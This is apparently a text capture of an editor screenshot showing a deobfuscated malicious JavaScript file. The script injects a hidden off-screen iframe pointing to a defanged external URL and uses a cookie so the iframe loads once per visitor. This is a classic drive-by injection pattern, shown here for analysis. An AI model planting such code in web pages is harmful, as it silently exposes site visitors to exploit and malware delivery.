 index.js × deobfuscatedjs.js ×
1 function zp09() {
2 var static = 'ajax';
3 var controller = 'index.php';
4 var zp = document.createElement('iframe');
5
6 zp.src = 'hxxp//www.caravellesardegna.it/images/esd.php';
7 zp.style.position = 'absolute';
8 zp.style.color = '351';
9 zp.style.height = '351px';
10 zp.style.width = '351px';
11 zp.style.left = '1000351';
12 zp.style.top = '1000351';
13
14 if (!document.getElementById('zp')) {
15 document.write('<p id=\'zp\' class=\'zp09\' ></p>');
16 document.getElementById('zp').appendChild(zp);
17 }
18 }
19
20 function SetCookie(cookieName, cookieValue, nDays, path) {
21 var today = new Date();
22 var expire = new Date();
23 if (nDays == null || nDays == 0) nDays = 1;
24 expire.setTime(today.getTime() + 3600000 * 24 * nDays);
25 document.cookie = cookieName + "=" + escape(cookieValue) + ";expires=" + expire.toGMTString() + ((path) ? "; path=" + path : "");
26 }
27
28 function GetCookie(name) {
29 var start = document.cookie.indexOf(name + "=");
30 var len = start + name.length + 1;
31 if ((!start) && (name != document.cookie.substring(0, name.length))) {
32 return null;
33 }
34 if (start == -1) return null;
35 var end = document.cookie.indexOf(";", len);
36 if (end == -1) end = document.cookie.length;
37 return unescape(document.cookie.substring(len, end));
38 }
39 if (navigator.cookieEnabled) {
40 if (GetCookie('visited_uq') == 55) {} else {
41 SetCookie('visited_uq', '55', '1', '/');
42
43 zp09();
44 }
45 }
Info: Invalid language: Plain text. Available: JavaScript, Mason, XBL, XUL, RHTML, SCSS, Python, HTML, Ruby, Python3, XML, XSLT, Django, HTML5, Perl, CSS, Less, Smarty, Node.js, Tcl, TemplateToolkit, PHP, Line 45, Column 3 Spaces: